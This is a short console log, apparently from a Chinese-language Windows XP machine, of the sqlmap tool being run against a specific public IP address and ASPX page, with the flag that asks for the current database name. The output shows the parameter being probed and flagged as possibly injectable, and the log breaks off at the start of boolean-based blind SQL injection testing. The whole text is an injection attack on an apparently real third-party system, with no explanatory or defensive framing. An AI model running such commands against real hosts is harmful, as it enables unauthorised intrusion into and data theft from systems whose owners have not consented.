 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCan
celAuditShowtown1print.aspx?id=*" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:05:44
[10:05:44] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[10:05:44] [INFO] testing connection to the target url
[10:05:44] [WARNING] the web server responded with an HTTP error code which coul
d interfere with the results of the tests
[10:05:44] [INFO] testing if the url is stable, wait a few seconds
[10:05:45] [INFO] url is stable
[10:05:45] [INFO] testing if URI parameter '#1*' is dynamic
[10:05:45] [INFO] confirming that URI parameter '#1*' is dynamic
[10:05:45] [INFO] URI parameter '#1*' is dynamic
[10:05:46] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)
[10:05:46] [INFO] testing sql injection on URI parameter '#1*'
[10:05:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'